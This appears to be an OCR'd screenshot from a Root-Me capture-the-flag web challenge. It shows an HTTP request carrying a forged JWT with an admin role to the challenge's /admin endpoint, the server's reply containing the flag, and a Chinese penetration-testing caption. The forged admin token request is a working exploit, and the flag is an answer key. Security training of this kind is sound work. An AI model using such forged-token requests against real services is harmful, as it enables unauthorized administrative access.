 POST /web-serveur/ch59/admin HTTP/1.1
Host: challenge01.root-me.org
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Authorization: Bearer
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4ifQ.ShHwc6DRicQBw6YD0bX1C_67Q
KDQsOY5jV4LbopVghG9cXID7Ij16Rm2DxDZoCy3A7YXQpU4npOJNM-It0gvmg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 4
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 12 Dec 2019 10:18:45 GMT
Content-Type: application/json
Content-Length: 75
Connection: close
{"result": "Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime"}
渗透测试研究中心